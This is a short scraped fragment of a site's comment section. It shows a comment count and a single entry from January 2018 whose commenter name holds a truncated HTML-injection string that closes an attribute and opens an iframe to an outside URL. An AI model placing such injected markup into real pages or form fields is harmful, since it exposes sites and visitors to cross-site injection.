
JOIN THE DISCUSSION
This article has 2 comments.
Contests
Lily"><iframe src=https://alter%2
on Jan. 8 2018 at 11:21 am